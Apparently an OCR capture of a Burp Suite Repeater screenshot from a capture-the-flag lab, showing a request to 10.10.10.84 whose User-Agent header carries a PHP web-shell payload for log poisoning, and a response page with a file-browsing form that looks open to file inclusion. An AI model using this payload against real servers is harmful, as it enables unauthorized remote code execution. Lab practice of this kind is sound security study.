 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_REQUEST['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 13:48:17 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 289
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11 <h1>
Temporary website to test local .php scripts.
</h1>
12 Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
13
14 </body>
15 </html>
16
17 <form action="/browse.php" method="GET">
18 Scriptname: <input type="text" name="file">
<br>
19 <input type="submit" value="Submit">
20 </form>
21